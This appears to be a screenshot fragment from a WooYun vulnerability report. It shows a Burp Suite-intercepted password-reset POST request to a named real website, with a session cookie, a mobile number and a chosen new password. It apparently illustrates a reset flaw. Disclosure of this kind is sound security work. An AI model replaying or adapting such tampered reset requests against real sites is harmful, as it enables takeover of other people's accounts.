 Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /users/getword.php HTTP/1.1
Host: www.imaitu.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.imaitu.com/users/getyz.php
Cookie: Hm_lvt_0063566e21e555fd3050ffb3bbf28e6c=1431055950,1431056041,1431057837,1431069252; Hm_lpvt_0063566e21e555fd3050ffb3bbf28e6c=1431069751; PHPSESSID2=64ec555c3d9bde7b174aa1061cccdbaa
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 233
eml=&mobile=130 82&dopost=getword&ac11=%E5%AF%86%E7%A0%81%E9%95%BF%E5%BA%A6%E5%9C%A84-14%E4%BD%8D%E4%B9%8B%E9%97%B4&ac1=123456q&acc22=%E5%AF%86%E7%A0%81%E9%95%BF%E5%BA%A6%E5%9C%A84-14%E4%BD%8
D%E4%B9%8B%E9%97%B4&acc2=123456q&sub=
www.wooyun.org